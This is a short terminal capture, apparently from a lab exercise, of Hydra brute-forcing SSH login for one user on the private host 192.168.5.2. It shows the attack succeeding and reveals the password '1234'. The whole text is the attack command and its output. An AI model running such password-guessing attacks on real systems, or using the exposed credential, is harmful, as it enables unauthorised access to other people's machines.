 odroid@odroid:~$ hydra -l asb0034 -P hack.txt ssh://192.168.5.2 -s 22
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-29 18:51:13
[WARNING] Many SSH configurations limit the number of parallel tasks,
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.5.2   login: asb0034   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-03-29 18:51:22